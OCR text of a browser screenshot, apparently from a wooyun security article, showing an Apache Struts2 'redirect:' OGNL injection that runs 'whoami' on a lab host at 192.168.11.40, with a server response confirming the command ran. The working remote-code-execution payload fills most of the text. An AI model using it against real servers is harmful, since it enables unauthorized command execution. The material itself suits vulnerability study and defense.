 Load URL
http://192.168.11.40:8080/struts2/login.action?redirect:%25{%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]
{'whoami'})).start()}
-
Split URL
+
Execute
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/java.lang.ProcessImpl@682583
type Status report
message /struts2/java.lang.ProcessImpl@682583
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET login.action?re 302 Found 192.168.11.40:8080 0 B 192.168.11.40:8080 5ms
GET java.lang.Proc 404 Not Found 192.168.11.40:8080 1 KB 192.168.11.40:8080 5ms
2 个请求 1 KB 190ms (onload: 316ms)
drops.wooyun.org